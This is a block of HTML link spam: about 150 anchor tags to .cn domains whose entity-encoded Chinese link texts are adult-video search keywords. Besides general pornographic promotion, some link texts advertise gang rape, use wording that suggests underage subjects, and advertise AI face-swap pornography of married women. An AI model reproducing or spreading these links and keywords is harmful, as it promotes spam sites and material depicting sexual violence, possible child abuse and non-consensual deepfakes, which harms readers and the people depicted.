<a href="http://romanza.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renrenping.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://senei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://rcweld.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://q45.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://btjysb.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liantec.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://napier.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://getv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://httpha.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://htpnq.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babyshome.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://hqdz.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lunma.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;</a>|
<a href="http://wankacorp.com.cn" target="_blank">&#x56FD;&#x4EA7;5&#x6708;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zotar.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://youduoduo.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czjinming.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://goldcarry.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gdlianwan.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://whxc888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://xhxz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://newjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crystalyecome.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huimintang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52wenda.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dycjy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://modernshop.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zstpls.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://anpinganxinsiwang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://gadai.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wmxf.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jtecmm.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://huandy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://maogangang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://nr111.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boaty.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://12aw.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://macmusic.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxt168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://vfubao.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuhaiyy.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://955225.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quping.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hussel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://rkdak.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;2017</a>|
<a href="http://miaogei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://qddyl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://rizun.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://iiread.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://hzfangda.com.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://fullia.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szaofax.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rosedns.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://tt799.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oupinly.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://neiou.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://pcfeng.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://yingzekeji.com.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txfuyan.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdhappyjj.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://vdp334.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://g560.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://bancen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://romanza.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://vxidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://jinsige.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhengku.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htpnq.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://wa666.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://fmbtp.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://kancb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atlhk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://gousui.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7F51;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://laisin.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://g560.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://abvb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guoyuhan.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://itrui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x811A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://sse7.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kuhihi.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;mv&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E9A;&#x6D32;</a>|
<a href="http://uindy.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://urlmin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://yfqm.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://newvoda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://muyejixie.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://108caj.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7231;&#x5A77;&#x5A77;&#x8272;69&#x5802;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://au9jh23z.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcttz.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://wmxf.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzfangda.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://wxhhddtzh.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://vv67.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://jw35.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://forexlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhongshenghui.cn" target="_blank">&#x591A;&#x4EBA;&#x91CE;&#x5916;&#x5F3A;&#x4F26;&#x59E7;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstpls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;ai&#x6362;&#x8138;</a>|
<a href="http://drgxj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ledwatch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://shtmyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x53A8;&#x623F;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://telfree.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://hannet.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
